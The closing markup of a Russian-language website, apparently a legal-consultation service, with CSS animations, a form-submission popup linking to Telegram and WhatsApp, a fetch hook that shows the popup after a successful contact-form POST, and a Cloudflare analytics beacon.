        fill: white;
    }

    @keyframes fadeIn {
        from {
            opacity: 0;
        }
        to {
            opacity: 1;
        }
    }

    @keyframes slideUp {
        from {
            opacity: 0;
            transform: translateY(50px);
        }
        to {
            opacity: 1;
            transform: translateY(0);
        }
    }

    @keyframes fadeInUp {
        from {
            opacity: 0;
            transform: translateY(20px);
        }
        to {
            opacity: 1;
            transform: translateY(0);
        }
    }

    @keyframes bounceRotate {
        0% {
            opacity: 0;
            transform: scale(0) rotate(-180deg);
        }
        50% {
            transform: scale(1.1) rotate(10deg);
        }
        70% {
            transform: scale(0.9) rotate(-5deg);
        }
        100% {
            opacity: 1;
            transform: scale(1) rotate(0deg);
        }
    }

    @keyframes checkDraw {
        0% {
            opacity: 0;
            transform: scale(0) rotate(45deg);
        }
        50% {
            transform: scale(1.2);
        }
        100% {
            opacity: 1;
            transform: scale(1) rotate(0deg);
        }
    }

    @keyframes pulse {
        0%, 100% {
            transform: scale(1);
            opacity: 0.5;
        }
        50% {
            transform: scale(1.15);
            opacity: 0.2;
        }
    }
</style>

<div class="seo-popup-overlay" id="seo-popupOverlay">
    <div class="seo-popup" onclick="event.stopPropagation()">

        <button id="seo-close-icon" class="seo-close-icon"></button>

        <div class="seo-success-icon"></div>

        <h2 class="seo-popup-title">Заявка принята</h2>

        <p class="seo-popup-text">
            Для более быстрой обработки заявки<br>напишите в мессенджер
        </p>

        <div class="seo-messengers">
            <!-- Telegram -->
            <a href="https://t.me/Lawyerconsultati0n" class="seo-messenger-icon seo-telegram" target="_blank">
                <svg viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
                    <path d="M12 2C6.48 2 2 6.48 2 12s4.48 10 10 10 10-4.48 10-10S17.52 2 12 2zm4.64 6.8c-.15 1.58-.8 5.42-1.13 7.19-.14.75-.42 1-.68 1.03-.58.05-1.02-.38-1.58-.75-.88-.58-1.38-.94-2.23-1.5-.99-.65-.35-1.01.22-1.59.15-.15 2.71-2.48 2.76-2.69a.2.2 0 00-.05-.18c-.06-.05-.14-.03-.21-.02-.09.02-1.49.95-4.22 2.79-.4.27-.76.41-1.08.4-.36-.01-1.04-.2-1.55-.37-.63-.2-1.12-.31-1.08-.66.02-.18.27-.36.74-.55 2.92-1.27 4.86-2.11 5.83-2.51 2.78-1.16 3.35-1.36 3.73-1.36.08 0 .27.02.39.12.1.08.13.19.14.27-.01.06.01.24 0 .38z"/>
                </svg>
            </a>

            <!-- WhatsApp -->
            <a href="https://api.whatsapp.com/send/?phone=12363779783" class="seo-messenger-icon seo-whatsapp"
               target="_blank">
                <svg viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
                    <path d="M12.04 2c-5.46 0-9.91 4.45-9.91 9.91 0 1.75.46 3.45 1.32 4.95L2.05 22l5.25-1.38c1.45.79 3.08 1.21 4.74 1.21 5.46 0 9.91-4.45 9.91-9.91 0-2.65-1.03-5.14-2.9-7.01A9.816 9.816 0 0012.04 2m.01 1.67c2.2 0 4.26.86 5.82 2.42a8.225 8.225 0 012.41 5.83c0 4.54-3.7 8.23-8.24 8.23-1.48 0-2.93-.39-4.19-1.15l-.3-.17-3.12.82.83-3.04-.2-.32a8.188 8.188 0 01-1.26-4.38c.01-4.54 3.7-8.24 8.25-8.24M8.53 7.33c-.16 0-.43.06-.66.31-.22.25-.87.85-.87 2.07 0 1.22.89 2.39 1 2.56.14.17 1.76 2.67 4.25 3.73.59.27 1.05.42 1.41.53.59.19 1.13.16 1.56.1.48-.07 1.46-.6 1.67-1.18.21-.58.21-1.07.15-1.18-.07-.1-.23-.16-.48-.27-.25-.14-1.47-.74-1.69-.82-.23-.08-.37-.12-.56.12-.16.25-.64.81-.78.97-.15.17-.29.19-.53.07-.26-.13-1.06-.39-2-1.23-.74-.66-1.23-1.47-1.38-1.72-.12-.24-.01-.39.11-.5.11-.11.27-.29.37-.44.13-.14.17-.25.25-.41.08-.17.04-.31-.02-.43-.06-.11-.56-1.35-.77-1.84-.20-.48-.4-.42-.56-.43-.14 0-.3-.01-.47-.01z"/>
                </svg>
            </a>
        </div>
    </div>
</div>

<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript" >
    // Immediately invoked function to avoid polluting global scope
    (function () {

        // Popup functions
        function openPopup() {
            document.getElementById('seo-popupOverlay').classList.add('active');
            document.body.style.overflow = 'hidden';
        }

        function closePopup() {
            document.getElementById('seo-popupOverlay').classList.remove('active');
            document.body.style.overflow = '';
        }

        document.getElementById('seo-close-icon').addEventListener('click', closePopup);

        document.addEventListener('keydown', function (event) {
            if (event.key === 'Escape') {
                closePopup();
            }
        });

        // Keep reference to original fetch
        const originalFetch = window.fetch.bind(window);

        // Override fetch
        window.fetch = async function (input, init) {
            // Determine URL and method
            let url = input && input.url ? input.url : (typeof input === 'string' ? input : '');
            let method = (init && init.method) ? init.method.toUpperCase() : 'GET';

            // Call original fetch
            const response = await originalFetch(input, init);

            // Only handle POST requests to /contact.php
            if (method === 'POST' && url.includes('/contact.php')) {
                try {
                    // Clone response to read it without affecting original
                    const clone = response.clone();
                    const data = await clone.json();

                    // Determine success based on statusCode
                    if (data.statusCode === 200) {
                        // Close any existing popups
                        document.querySelectorAll('.spu-close-popup').forEach(el => el.click());

                        openPopup();
                    }
                } catch (err) {
                    console.error('Failed to parse response JSON');
                }
            }

            // Return the original response so page works normally
            return response;
        };
    })();
</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"eb7e5af6c51f46d58526af70bf7c0f28","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>



<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/


Served from: trust-viper.com @ 2026-01-16 02:54:05 by W3 Total Cache
-->